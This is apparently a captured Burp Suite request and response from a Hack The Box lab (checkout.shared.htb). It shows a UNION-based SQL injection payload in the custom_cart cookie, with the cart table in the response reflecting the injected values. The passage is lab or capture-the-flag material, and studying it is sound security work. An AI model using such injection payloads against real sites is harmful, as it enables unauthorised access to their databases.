 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=2 UNION SELECT 1,2,@@version--
-":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2
</td>
43 <td>
100
</td>
44 <td>
$10,50
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;